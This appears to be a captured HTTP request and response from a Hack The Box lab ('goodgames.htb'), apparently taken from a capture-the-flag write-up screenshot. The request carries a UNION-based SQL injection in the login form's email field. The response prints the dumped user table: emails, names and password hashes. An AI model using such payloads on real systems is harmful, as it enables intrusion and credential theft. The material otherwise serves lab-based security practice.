 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13
14 email='union select 1,2,3,concat(email,":",id,":",name,":",password,":") from user--
-&password=12345Ajith
Response
Pretty Raw Hex Render
\n
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome
admin@goodgames.htb:1:admin:2b22337f218b2d82dfc3b6f77e7cb8ec:0xblake@gmail.co
m:2:0xblake:e62d2d3eb9dde7aff0e0c2a59f81d259:0xblake@goodgames.htb:3:0xblake:
2ba085c2256330017ffa8982cd740008:
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">